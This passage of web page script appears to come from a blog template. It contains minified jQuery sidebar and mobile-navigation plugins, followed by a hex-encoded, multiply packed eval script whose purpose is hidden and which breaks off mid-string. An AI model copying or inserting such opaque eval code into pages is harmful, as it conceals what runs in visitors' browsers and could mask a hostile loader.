!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// TinyNav.JS v1.1 - http://tinynav.com
(function(a,i,g){a.fn.tinyNav=function(j){var b=a.extend({active:"selected",header:"",label:""},j);return this.each(function(){g++;var h=a(this),d="tinynav"+g,f=".l_"+d,e=a("<select/>").attr("id",d).addClass("tinynav "+d);if(h.is("ul,ol")){""!==b.header&&e.append(a("<option/>").text(b.header));var c="";h.addClass("l_"+d).find("a").each(function(){c+='<option value="'+a(this).attr("href")+'">';var b;for(b=0;b<a(this).parents("ul, ol").length-1;b++)c+="- ";c+=a(this).text()+"</option>"});e.append(c);
b.header||e.find(":eq("+a(f+" li").index(a(f+" li."+b.active))+")").attr("selected",!0);e.change(function(){i.location.href=a(this).val()});a(f).after(e);b.label&&e.before(a("<label/>").attr("for",d).addClass("tinynav_label "+d+"_label").append(b.label))}})}})(jQuery,this,0);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _mtaYBC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x74\x28\x32\x55\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x55\x28\x63\x29\x7b\x32\x56\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x58\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x57\x2e\x33\x56\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x55\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x63\x2d\x2d\x29\x7b\x32\x58\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x53\x28\x33\x52\x20\x33\x50\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x56\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x